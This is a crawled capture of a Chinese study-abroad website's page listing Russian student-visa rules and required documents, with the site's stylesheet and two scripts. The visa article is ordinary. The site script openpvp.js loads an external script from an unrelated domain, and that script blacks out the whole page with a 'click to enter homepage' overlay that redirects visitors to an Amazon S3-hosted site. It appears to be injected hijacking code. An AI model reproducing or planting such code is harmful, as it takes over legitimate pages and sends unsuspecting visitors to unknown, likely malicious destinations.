

--- FILE ---
content_type: text/html
request_url: http://chinax3d.com/html/elsleqz4866.html
body_size: 16699
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="gb2312">
<title>俄罗斯留学签证办理指南</title>
<meta content="俄罗斯留学签证办理指南" name="keywords" />
<meta content="俄罗斯留学签证办理指南" name="description" />

<link rel="alternate" type="application/rss+xml" title="俄罗斯留学签证办理指南_硕士签证_留学项目站" href="http://s.mkao.cn//rss.php?rssid=342" />
<link href="/images/httpslxyknetjysslxykcsspubcss.css" rel="stylesheet" media="screen" type="text/css" />
 
 
<script type="text/javascript" src="/yesads.js"></script></head>

<body>

<div class="top-ad">
 
</div>
<div class="top">
<div class="visit">
<div class="visit_l">欢迎大家访问硕士、研究生留学资讯网!</div>
<div class="visit_r"><a  href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058853&g=10061135')" > <font style="color:#333333;">一对一咨询</font></a> | <a href="http://www.shejiliuxue.com/bmpg/"><font style="color:#333333;">报名评估</font></a></div>
</div>
</div>
<div class="header">
<div class="logo"> <a href=""><img src="/images/s.lxyk.netjysslxykindexlogo.png" alt="硕士留学资讯"/></a> </div>
  <div class="globalnav">
   <div class="category" style="width:155px;">
      <div class="nv_title"> <strong>硕士留学</strong> </div>
      <a href="/mg.html">美国硕士</a>
      <a href="/mglmsq.html">硕士申请</a>
      <a href="/mglmqz.html">硕士签证</a>
  <a href="/mglmtj.html">留学必读</a>
 </div>
    <img src="/images/s.lxyk.netjysslxykindexli_top.jpg" />
    <div class="category">
      <div class="nv_title"> <strong>热门国家</strong> </div>
      <a style="margin-left:3px" href="/mg.html" target="_blank">美国</a>
      <a  href="/yg.html" target="_blank">英国</a>
      <a href="/dg.html" target="_blank">德国</a>
      <a style="margin-left:3px" href="/adly.html" target="_blank">澳大利亚</a>
      <a href="/rh.html" target="_blank">日韩</a>
  </div>
    <img src="/images/s.lxyk.netjysslxykindexli_top.jpg" />
    <div class="category">
      <div class="nv_title"> <strong>硕士院校</strong> </div>
      <a href="/elslezx.html" style="margin-left:3px">俄罗斯</a>
      <a href="/xjplxzx.html">新加坡</a>
      <a href="/rhlrzx.html">亚洲</a>
      
      <a href="/lazx.html" style="margin-left:3px">澳洲院校</a>
       </div>
    <img src="/images/s.lxyk.netjysslxykindexli_top.jpg" />
    <div class="category">
      <div class="nv_title"> <strong>硕士服务</strong> </div>
      <a href="http://www.chinax3d.com/" style="margin-left:3px">资讯</a>
      <a href="/elsleqz.html">签证</a>
      <a href="/elsless.html">申请</a>
      <a href="/mglmyk.html" style="margin-left:3px">预科</a>
      <a href="/lxsh.html">留学生活</a>
       </div>
  </div>
<div class="phone"> <img src="/images/s.lxyk.netjysslxykindexphone.gif" alt="全国统一免费电话："/> </div>
<div class="clear"></div>
<div class="nav">
<ul>
<li><a href="http://www.chinax3d.com/">网站首页</a></li>
<li><a href="/mg.html" target="_blank">美国研究生</a></li>
<li><a href="/yg.html" target="_blank">英国硕士</a></li>
<li><a href="/adly.html" target="_blank">澳大利亚</a></li>
<li><a href="/jnd.html" target="_blank">加拿大硕士</a></li>
<li><a href="/rh.html" target="_blank">日韩硕士</a></li>
<li><a href="/ydl.html" target="_blank">意大利硕士</a></li>
<li><a href="/xjp.html" target="_blank">新加坡硕士</a></li>
<li><a href="/fg.html" target="_blank">法国硕士</a></li>
<li><a href="/els.html" target="_blank">俄罗斯硕士</a></li>
<li><a href="/dg.html" target="_blank">德国硕士</a></li>
</ul>
</div>
</div>
 

 
<div class="arc_main"> 
 
<div class="arc_l">
<div class="place_arc">
<p>当前位置:<a href="/els.html" class="p10_tit">俄罗斯硕士</a> / 

<a href="/elsleqz.html">硕士签证</a> / 详情 </p>
</div>
<div class="viewbox">
<div class="title">
<h2>俄罗斯留学签证办理指南</h2>
</div>
<div class="info">时间:2014-10-24 09:29:38 来源 :  作者:<a href="/elsleqzuserid4.html" target="_blank" class="username">zhangyu</a><div class="arc_line"></div>
</div>
<div class="title-ad"> </div>
<div class="content"> 

<p>
	1. 多次签证有效期间内， 每次在俄罗斯停留的时间不可超过90天。</p>
<p>
	2. 其他俄罗斯有关签发的签证，我处不予延期。</p>
<p>
	3. 如因故未领到签证，外交部和公司邀请函原件不予退还。</p>
<p>
	4. 如签证申请表填写不完整，我处不办理签证。</p>
<p>
	5. 如有需要，可能要求申请人提供补充文件或面试。</p>
<p>
	6. 如几人被同时邀请，则每位申请人均应提供一份完整的文件。</p>
<p>
	7. 申请人应本人来申请签证或提供公证的委托书。</p>
<p>
	<strong>留学签证所需文件 </strong></p>
<p>
	1. 有效护照及护照主页复印件</p>
<p>
	2. 1张照片(1寸或2寸均可)</p>
<p>
	3. 签证申请表(应回答表内所有的问题)</p>
<p>
	4. 俄罗斯内务部签发的邀请函原件</p>
<p>
	5. 俄罗斯邀请学院(大学)的有效邀请函原件及其复印件</p>
<p>
	6. 申请人与该学院(大学)的有效合同原件及其复印件</p>
<p>
	7. 申请人毕业证书复印件</p>
<p>
	8. 证明有足够支付能力的银行存款证明</p>
<p>
	9. 有效健康证明书、爱滋病检疫报告(如在俄罗斯停留的时间超过90天)</p>

      <br>
      (责任编辑：admin)
<div class="arc_line"></div>
</div>
</div>
<div class="clear"></div>
<div class="likeart">
<div class="likeart_top"> <img src="/images/s.lxyk.netjysslxykindexXG_wz.gif" /> </div>
<div class="likeart_con">
<ul>

<li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/mglmzx12585.html" target="_blank" title="计算机硕士申请解读">计算机硕士申请解读</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/adlylazx11971.html" target="_blank" title="2016-2017新南威尔士大学研究生学费">2016-2017新南威尔士大学研究生学费</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/jndljzx11969.html" target="_blank" title="加拿大曼省留学移民条件">加拿大曼省留学移民条件</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/ydllyzx11968.html" target="_blank" title="意大利布雷西亚大学留学费用">意大利布雷西亚大学留学费用</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/fglfzx11967.html" target="_blank" title="选择留学法国的三大理由">选择留学法国的三大理由</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/dgldzx11966.html" target="_blank" title="德国留学申请相关的语言成绩">德国留学申请相关的语言成绩</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/rhlrzx11964.html" target="_blank" title="韩国西江大学的研究生专业设置">韩国西江大学的研究生专业设置</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/xjplxzx11962.html" target="_blank" title="新加坡留学申请条件高吗">新加坡留学申请条件高吗</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/mglmzx11960.html" target="_blank" title="国内考研后申请美国留学的几大方案">国内考研后申请美国留学的几大方案</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img2.jpg" /><a href="/html/yglyyzx11831.html" target="_blank" title="英国留学：最经济求学城市Top10">英国留学：最经济求学城市Top10</a></li>
 
</ul>
</div>
</div>
</div>
 
<div class="list_r"> 
 
<div class="flash" id="flash" style="border:1px #dbdada solid;">
<style type="text/css">
* { margin:0; padding:0; }
body { background:#FFF; color:#333; font:12px/1.6em Helvetica, Arial, sans-serif; }
h1, h2, h3, h4, h5, h6 { font-size:1em; }
a { color:#0287CA; text-decoration:none; }
a:hover { text-decoration:underline; }
ul, li { list-style:none; }
fieldset, img { border:none; }
legend { display:none; }
em, strong, cite, th { font-style:normal; font-weight:normal; }
input, textarea, select, button { font:12px Helvetica, Arial, sans-serif; }
table { border-collapse:collapse; }
html { overflow:-moz-scrollbars-vertical; } 
#ibanner { position:relative; width:300px; height:285px; overflow:hidden; margin:0px 0px 0px 0px; }
#ibanner_pic {}
#ibanner_pic a { position:absolute; top:0; display:block; width:300px; height:285px; overflow:hidden; }
#ibanner_btn { position:absolute; z-index:9999; right:5px; bottom:5px; font-weight:700; font-family:Arial; }
#ibanner_btn span { display:block; float:left; margin-left:4px; padding:0 5px; background:#883e3e; cursor:pointer; }
#ibanner_btn .normal { height:20px; margin-top:8px; border:1px solid #999; color:#999; font-size:16px; line-height:20px; }
#ibanner_btn .current { height:28px; border:1px solid #FF5300; color:#fff; font-size:28px; line-height:28px; }
</style>
 

<div id="ibanner">
<div id="ibanner_pic">
<a href="http://www.tj-lx.org/"><img src="/images/s.lxyk.netjysslxykindexa1.jpg" alt="" /></a>
<a href="http://www.zjdxyk.com/"><img src="/images/s.lxyk.netjysslxykindexzjdx.jpg" alt="" /></a>
<a href="http://www.zdyuke.com"><img src="/images/s.lxyk.netjysslxykindexzs.jpg" alt="" /></a>
<a href="http://www.sisuilx.com/"><img src="/images/s.lxyk.netjysslxykindexscwy.jpg" alt="" /></a>
<a href="http://www.sjtulx.com/"><img src="/images/s.lxyk.netjysslxykindexshjt.jpg" alt="" /></a>
<a href="http://www.lxyk.net/"><img src="/images/s.lxyk.netjysslxykindexdxyk.jpg" alt="" /></a>
</div>
</div> 
</div>
 
<div class="box2">
<div class="box2_top" id="news"> <a href="/lmtj.html"> 更多></a> </div>
<div class="box2_con">
<ul>
<li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/yglyysq12716.html" target="_blank" title="英国硕士留学必备几个要素，你知道嘛?">英国硕士留学必备几个要素，你知道嘛?</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/mglmsq12379.html" target="_blank" title="美国大学研究生奖学金申请攻略全解">美国大学研究生奖学金申请攻略全解</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/mglmsq12180.html" target="_blank" title="美国研究生申请的基本条件及费用介绍">美国研究生申请的基本条件及费用介绍</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/yglyysq12118.html" target="_blank" title="英国硕士留学申请7问答">英国硕士留学申请7问答</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/jndljsq12117.html" target="_blank" title="加拿大留学各名校硕士申请要求">加拿大留学各名校硕士申请要求</a></li>
 <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/jndljsq12075.html" target="_blank" title="加拿大硕士留学申请面试指南">加拿大硕士留学申请面试指南</a></li>
 </ul>
</div>
</div>
 
<div style=" margin-top: 10px;"> <a href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058853&g=10061135')" ><img src="/images/s.lxyk.netjyxjplxevl.gif" style=" margin-left:20px;" /></a> </div>
 
<div class="box2">
<div class="box2_top" id="case"> <a href="/lmqz.html"> 更多></a> </div>
<div class="box2_con">
<ul>
                    <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/adlylayk11926.html" target="_blank" title="澳洲高校录取政策和录取标准有哪些调整">澳洲高校录取政策和录取标准有哪些调</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/ydllyyk11924.html" target="_blank" title="去意大利留学条件是什么">去意大利留学条件是什么</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/fglfyk11923.html" target="_blank" title="去法国留学好不好">去法国留学好不好</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/xjplxyk11919.html" target="_blank" title="高中毕业后赴新加坡留学的四种途径">高中毕业后赴新加坡留学的四种途径</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/jndljyk11882.html" target="_blank" title="加拿大留学申请需最关注的十件事">加拿大留学申请需最关注的十件事</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/dgldyk11879.html" target="_blank" title="德国弗赖堡大学留学费用">德国弗赖堡大学留学费用</a></li>
 </ul>
</div>
</div>
 
<div class="box2">
<div class="box2_top" id="yxy"> <a href="/lmqz.html"> 更多></a> </div>
<div class="box2_con">
<ul>
                    <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/mglmzx12585.html" target="_blank" title="计算机硕士申请解读">计算机硕士申请解读</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/adlylazx11971.html" target="_blank" title="2016-2017新南威尔士大学研究生学费">2016-2017新南威尔士大学研究生学费</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/jndljzx11969.html" target="_blank" title="加拿大曼省留学移民条件">加拿大曼省留学移民条件</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/ydllyzx11968.html" target="_blank" title="意大利布雷西亚大学留学费用">意大利布雷西亚大学留学费用</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/fglfzx11967.html" target="_blank" title="选择留学法国的三大理由">选择留学法国的三大理由</a></li>
                     <li><img src="/images/s.lxyk.netjysslxykindexli_img1.gif" /><a href="/html/dgldzx11966.html" target="_blank" title="德国留学申请相关的语言成绩">德国留学申请相关的语言成绩</a></li>
 </ul>
</div>
</div>
</div>
<div class="clear"></div>
</div>
  
<div class="footer">
<div class="footer_top"> <img src="/images/s.lxyk.netjysslxykindexfooter_top.jpg" usemap="#53kf"/>
    
<map name="53kf">
<area shape="rect" coords="496,5,574,26" href="#" target="_blank" alt="即刻咨询">
</map>
</div>
<div class="footer_body">
<p>关于我们 | 雅思考试 | 托福考试 | 新浪留学 | 搜狐留学 | 商务合作 brsy_bj@163.com</p>

<p>由于部分院校硕士留学招生信息会有调整变化，本站所提供的所有留学信息仅供参考，敬请以权威部门公布的正式信息为准。</p>

<p> 
出国读研_硕士留学_出国读研_研究生留学_国外读研_硕士留学_出国读研究生_留学读研_出国留学读研<br>
网上载文章全部系网上转载,如有侵权请告知,我们将在24小时内删除</p>
<p> 版权所有 Copyright@2017 硕士留学网 All Rights Reserved 
京ICP备13007430号</p>
<p><img src="/images/s.lxyk.netjyartimagesyk_48.jpg" height="46" width="126" /><img src="/images/s.lxyk.netjyartimagesyk_49.jpg" height="46" width="125" /><img src="/images/s.lxyk.netjyartimagesyk_50.jpg" height="46" width="125" /></p><br>

</div>
</div>

<style>
.dl{width: 150px;height: 442px;position: fixed;right: 0;top:1px;z-index: 5000;}
.dl-txt{width: 130px;height: 316px;margin-top: 110px;margin-left: 15px;}
.dl-txt ul li{line-height: 49px;font-size: 14px;text-align: center;margin-top: -7px;}
.dl-txt ul li a{color: #ffffff;}
.dl-txt ul li a:hover{color: #red;}
.dl-a{background-color:#3584C7;border-radius:5px;}
.dl-b{background-color:#7B73C9;border-radius:5px;}
.dl-c{background-color:#37C174;border-radius:5px;}
.dl-d{background-color:#0F964A;border-radius:5px;}
.dl-e{background-color:#BA8C1D;border-radius:5px;}
.dl-f{background-color:#C94A27;border-radius:5px;}
.dl-l{background-color:#0C72D4;border-radius:5px;}
.dl-top{width: 35px;height: 35px;margin-left: 65px;margin-top:30px;}
</style>

<div class="dl">
<div class="dl-txt">
<ul>
<li class="dl-a"><a href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058674&g=10061135')">预科专家咨询</a></li>
<li class="dl-b"><a href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058674&g=10061135')">高考后留学</a></li>
<li class="dl-c"><a href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058674&g=10061135')">高二留学咨询</a></li>
<li class="dl-d"><a href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058674&g=10061135')">大学生留学方案</a></li>
<li class="dl-e"><a href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058674&g=10061135')">奖学金申请</a></li>
<li class="dl-f"><a href="javascript:void(0);"onclick="test('http://chat.looyuoms.com/chat/chat/p.do?c=20001394&f=10058674&g=10061135')">Top名校申请</a></li>
<li class="dl-l"><a href="http://p.lxyk.net/bm.php?a=sq">免费索取简章</a></li>
<li><img style="margin-left: -4px;" src="/images/s.mkao.cnjyartnewimgdl2.png"></li>
</ul>
</div>
<a href="javascript:window.scrollTo( 0, 0 );" ><div class="dl-top"><img src="/images/s.mkao.cnjyartnewimgf-top.png"></div></a>
</div>
 
</html>



--- FILE ---
content_type: text/css
request_url: http://chinax3d.com/images/httpslxyknetjysslxykcsspubcss.css
body_size: 2561
content:
/*---------- 閫氱敤 ---------*/
* { margin: 0; padding: 0; }
body { background: #fff; color: #666; font-family: "瀹嬩綋", Tahoma, Arial, Helvetica, STHeiti; font-size: 12px; }
ul, ol { list-style-type: none; }
ul li { list-style: none; }
p { line-height: 22px; }
input, select { vertical-align: middle; }
img { border: 0 none; }
a { text-decoration: none; }
a:link { color: #333; }
a:visited { color: #333; }
a:hover { color: #b20606; text-decoration: underline; }
h4 { padding-top: 8px; }
.clear { clear: both; height: 0; width: 100%; font-size: 1px; line-height: 0; visibility: hidden; overflow: hidden; }
.banner_ad { margin: 10px auto; width: 980px; height: 125px; }
/*---------- 澶撮儴 ---------*/

/*椤堕儴瀵艰埅*/
.top-ad { width: 980px; margin: 0 auto; }
.top { height: 30px; border: #e0e3e6 1px solid; border-top: #182a5a 2px solid; background-color: #f6f6f6; }
.visit { width: 980px; margin: 0 auto; line-height: 30px; }
.visit_l { float: left; }
.visit_r { float: right; }
/*鍏ㄥ眬瀵艰埅*/
.header { width: 980px; height: 95px; margin: 0 auto; margin-top: 5px; }
.logo { display: inline; float: left; width: 187px; height: 48px; }
.globalnav { display: inline; float: left; width: 600px; height: 48px; margin-left: 12px; background: #f4f4f6; }
.category { float: left; width: 145px; height: 48px; }
.nv_title { display: inline; float: left; width: 30px; height: 48px; margin: 0 3px 0 10px; color: #333; font-family: "瀹嬩綋"; line-height: 23px; }
.globalnav img { display: inline; float: left; margin-top: 5px; }
.globalnav a { margin-right: 5px; font-family: "瀹嬩綋"; line-height: 23px; }
.globalnav a:hover { color: #b20606; }
.phone { display: inline; float: right; width: 170px; height: 39px; margin-top: 5px; }
/*棣栭〉瀵艰埅*/
.nav { height: 40px; margin-top: 5px; background-color: #86142a; border-radius: .2em; }
.nav ul li { display: inline; float: left; width: 77px; margin-left: 10px; color: #FFFFFF; text-align: center; line-height: 40px; }
.nav ul li a { font-family: "寰蒋闆呴粦"; font-size: 14px; }
.nav ul li a:link { color: #FFF; }
.nav ul li a:visited { color: #FFF; }
.nav ul li a:hover { color: #FFF; text-decoration: underline; }
/*璧勮川璁よ瘉*/

/*鎼滅储*/
.search_bj { width: 978px; height: 85px; margin: 5px auto; border: #dbdbdb 1px solid; }
.search_left { float: left; }
.search_bj img { margin: 10px 0 0 10px; }
.search_center { float: left; margin: 0 10px 0 20px; }
.search { margin-top: 15px; width: 460px; height: 38px; background: #e9e9e9; }
.text input { float: left; display:inline; margin: 0 0 1px 1px; width: 286px; height: 36px; border: none; border-top: 1px solid #a9a9a9; border-bottom: 1px solid #a9a9a9; font-family:"寰蒋闆呴粦"; font-size:14px; color: #333; text-indent: .5em; }
.search select { float: left; width: 90px; height: 38px; font-family: "寰蒋闆呴粦"; font-size: 14px; text-align: center; }
.btn { float: left; width: 81px; height: 38px; }
.hotsearch { width: 460px; height:25px; }
.hotsearch span { color: #666; }
.search_center p { float:left; color: #000; line-height: 25px; }
.search_center p span { margin-right: 5px; }
.search_right { float: left; }
/*---------- 鍒楄〃椤� ---------*/

/*涓讳綋閮ㄥ垎*/
.list_main { width: 980px; margin: 0 auto; }
.place_list { margin: 5px 0; }
.list_l { float: left; width: 670px; border: #e1e4e7 1px solid; }
*+html .list_l { overflow: auto; }
.list_r { float: right; width: 300px; }	
/*鏂囩珷鍒楄〃*/
.blue { height: 3px; background-color: #182f46; overflow: hidden; }
.listbox { width: 630px; margin: 20px auto; overflow: hidden; }
.listbox ul li { color: #898989; font-size: 14px; line-height: 28px; }
.listbox ul li p { float: right; color: #666; font-size: 14px; }
.listbox ul li span a { padding-right: 8px; }
.listbox ul hr { width: 630px; height: 1px; margin: 20px auto; border: none; border-top: 1px dashed #898989; overflow: hidden; }
.list_pages { float: none; width: 630px; margin: 0 auto; text-align: center; overflow: hidden; }
.list_pages ul { margin: 0px auto; float: none; clear: both; overflow: hidden; text-align: center; white-space: nowrap; }
.list_pages ul li, .list_pages ul li a { float: none; display: inline; }
/*---------- 鎼滅储缁撴灉椤� ---------*/

/*涓讳綋閮ㄥ垎*/
.result_main { width: 980px; height: 980px; margin: 0 auto; }
.result_l { float: left; width: 670px; height: 960px; border: #e1e4e7 1px solid; }
*+html .list_l { overflow: auto; }
.result_r { float: right; width: 300px; height: auto; }
/*鎼滅储鍒楄〃*/
.resultlist { width: 670px; overflow:hidden;} 
.resultlist ul { width: 630px; padding: 0 20px 10px 20px; }
.resultlist ul li { padding-top: 15px; }
.resultlist ul li h3 { height:30px; line-height: 30px; font-family:"寰蒋闆呴粦"; font-size: 16px; font-weight: normal; overflow:hidden; }
.resultlist ul li h3 a { text-decoration: underline; }
.resultlist ul li p { height:22px; line-height: 22px; color: #333; font-size: 14px; width: 650px; overflow:hidden; }
.resultlist ul li span small { height:22px; line-height: 22px; font-size: 12px; margin-left: 5px; color: #999; overflow:hidden; }
.resultlist ul li span a { color: #ea5504; }
/*---------- 鍐呭椤� ---------*/

/*涓讳綋閮ㄥ垎*/
.arc_main { width: 980px; margin: 15px auto;}
.arc_l { float: left; width: 670px; height: auto; overflow: hidden; }
.arc_r { display: inline; float: right; margin-left: 10px; width: 300px;}
/**姝ｆ枃**/
.place_arc { height: 38px; background-image: url(indexarc_top.png); border-left: #e1e4e7 1px solid; border-right: #e1e4e7 1px solid; }
.place_arc p { margin-left: 10px; font-family: "瀹嬩綋"; line-height: 38px; }
.viewbox { background-color: #FFFFFF; border: #e1e4e7 1px solid; border-top: none; }
.title { text-align: center; }
.title h2 { padding-top: 35px; color: #000000; font-family: "寰蒋闆呴粦"; font-size: 22px; font-weight: normal; }
.info { margin-top: 10px; color: #727171; font-family: "瀹嬩綋"; font-size: 12px; text-align: center; }
.info a { text-decoration: none; }
.arc_line { width: 625px; height: 1px; margin: 15px auto; background-image: url(indexd.gif); overflow: hidden; }
.content { width: 625px; margin: 0 auto; font-size: 14px; line-height: 25px; color: #333333; }
.content p { line-height: 25px; }
.content a { text-decoration: none; }
.content a:link { color: #0c0cd4; }
.content a:visited { color: #005BAB; }
.content a:hover { color: #b20606; text-decoration: underline; }
.v-intro { font-size: 12px; color:#333; text-indent:2em; }
#youkuplayer { width: 625px; height: 391px; }
/**鏂囩珷鍒嗛〉**/
.con_pages { float: none; width: 630px; margin: 0 auto; font-size: 12px; text-align: center; overflow: hidden; }
.con_pages ul { margin: 0px auto; float: none; clear: both; overflow: hidden; text-align: center; white-space: nowrap; }
.con_pages ul li, .con_pages ul li a { float: none; display: inline; margin-left: 5px; }
/**鐩稿叧鏂囩珷**/
.likeart{height:170px; margin-top:10px; border:#e1e4e7 1px solid; border-top:none;}
.likeart_top{height:38px; background-image:url(indexarc_top.png); overflow:hidden;}
.likeart_top img{margin-top:10px; margin-left:10px;}
.likeart_top a{float:right; margin-right:10px; line-height:38px;}
.likeart_con{width:640px; height:110px; margin:10px auto; overflow:hidden;}
.likeart_con ul li{float:left; width:320px; height:22px; line-height:22px; overflow:hidden;}
.likeart_con ul li img{margin-right:5px;}
/*---------- 渚ц竟鏍� ---------*/

/*璧勮川*/
.license ul { height: 130px; }
.license li { float: left; display: inline; margin-top: 10px; }
/*璇勪及*/
.evaluate { margin-top: 10px; height: 180px; }
/*璧勮/妗堜緥*/
.box2 { height: 215px; margin-top: 10px; }
#news { height: 38px; background-image: url(indexzxzx.jpg); }
#case { height: 38px; background-image: url(indexcgal.jpg); }
#yxy { height: 38px; background-image: url(indexyxzx.jpg); }
.box2_top a { display: inline; float: right; margin-right: 10px; line-height: 38px; }
.box2_con { height: 177px; border: #e1e4e7 1px solid; background-color: #FFFFFF; }
.box2_con ul { margin-top: 15px; margin-left: 15px; }
.box2_con ul li { width: 270px; height: 25px; line-height: 25px; overflow: hidden; }
.box2_con img { margin-right: 5px; }
/*瑙嗛*/
.box3 { height: 320px; margin-top: 10px; }
.box3_top { height: 38px; background-image: url(indexrmsp.jpg); }
.box3_top a { display: inline; float: right; margin-right: 10px; line-height: 38px; }
.box3_con { height: 282px; border: #e1e4e7 1px solid; background-color: #FFFFFF; padding-top:10px; }
.box3_con dl { display: inline; float: left;  margin-left: 10px; }
.box3_con dd { width: 120px; height: 32px; line-height: 16px; text-align: center; overflow: hidden; }
/*----------  搴曢儴 ---------*/

.footer { width: 100%; height: 140px; margin-top: 15px; background: url(indexf_bg.jpg); }
.footer_top { margin-bottom: 15px; text-align: center; }
.footer_body { text-align: center; }
/*----------  骞荤伅鐗� ---------*/

.flash { position: relative; width: 300px; height: 283px; background: #fff; color: #666; overflow: hidden; }
.flash_imglist { }
.flash_imglist li { float: left; margin-right: 3px; display: inline; }
.flash_imglist li img { width: 300px; height: 283px; display: block; }
.flash_title { bottom: 0; left: 0; width: 100%; height: 25px; overflow: hidden; position: absolute; }
.flash_title h3 { position: absolute; top: 0; left: 0; height: 25px; line-height: 25px; overflow: hidden; padding: 0 10px; z-index: 2; display: block; }
.flash_title h3 a { color: #efefef; font-family: "瀹嬩綋"; font-size: 12px; font-weight: normal; }
.flash_title h3 a:hover { color: #ff0; text-decoration: none; }
.flash_title em { position: absolute; left: 0; display: block; top: 0; width: 100%; height: 25px; opacity: 0.45; filter: alpha(opacity=45); background: #000; z-index: 1; }
.flash_num { right: 5px; z-index: 3; top: 0; position: absolute; }
.flash_num dd { display: inline; margin: 4px 4px 0 0; width: 14px; height: 14px; font-size: 12px; text-align: center; line-height: 14px; border: 1px #eee solid; background: #d4d4d4; cursor: pointer; float: left; }
.flash_num dd.active { color: #fff; border: 1px #09f solid; background: #09f; }



--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/2.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20982.s3-website.ap-east-1.amazonaws.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: http://chinax3d.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/2.js\"></script>");

